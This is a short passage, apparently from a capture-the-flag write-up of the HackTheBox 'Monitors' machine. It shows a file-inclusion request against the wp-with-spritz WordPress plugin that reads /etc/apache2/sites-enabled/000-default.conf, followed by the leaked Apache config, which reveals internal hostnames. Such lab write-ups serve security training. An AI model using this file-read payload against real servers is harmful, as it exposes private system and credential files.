 view-source:http://monitors.htb/wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=/etc/apache2/sites-enabled/000-default.conf
1 # Default virtual host settings
2 # Add monitors.htb.conf
3 # Add cacti-admin.monitors.htb.conf
4
5 <VirtualHost *:80>
6 # The ServerName directive sets the request scheme, hostname and port that
7 # the server uses to identify itself. This is used when creating
8 # redirection URLs. In the context of virtual hosts, the ServerName
9 # specifies what hostname must appear in the request's Host: header to
10 # match this virtual host. For the default virtual host (this file) this
11 # value is not decisive as it is used as a last resort host regardless.
12 # However, you must set it for any further virtual host explicitly.
13 #ServerName www.example.com
14
15 ServerAdmin admin@monitors.htb
16 DocumentRoot /var/www/html
17 Redirect 403 /
18 ErrorDocument 403 "Sorry, direct IP access is not allowed. <br><br>If you are having issues accessing the site then contact the website administrator: admin@monitors.htb"
19 UseCanonicalName Off
20 # Available loglevels: trace8, ..., trace1, debug, info, notice, warn,
21 # error, crit, alert, emerg.
22 # It is also possible to configure the loglevel for particular
23 # modules, e.g.
24 #LogLevel info ssl:warn
25
26 ErrorLog ${APACHE_LOG_DIR}/error.log
27 CustomLog ${APACHE_LOG_DIR}/access.log combined
28
29 # For most configuration files from conf-available/, which are
30 # enabled or disabled at a global level, it is possible to
31 # include a line for only one particular virtual host. For example the
32 # following line enables the CGI configuration for this host only
33 # after it has been globally disabled with "a2disconf".
34 #Include conf-available/serve-cgi-bin.conf
35 </VirtualHost>
36
37 # vim: syntax=apache ts=4 sw=4 sts=4 sr noet
38